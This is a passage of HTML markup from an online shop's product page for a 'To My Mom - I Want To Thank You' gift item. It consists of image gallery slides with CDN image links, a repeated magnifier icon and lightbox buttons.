  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393064575069">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393064640605"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393064640605"
            data-alt="To My Mom - I Want To Thank You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393064640605">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393064673373"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393064673373"
            data-alt="To My Mom - I Want To Thank You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393064673373">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393064804445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393064804445"
            data-alt="To My Mom - I Want To Thank You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25393064804445">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25393064968285"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25393064968285"
            data-alt="To My Mom - I Want To Thank You"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
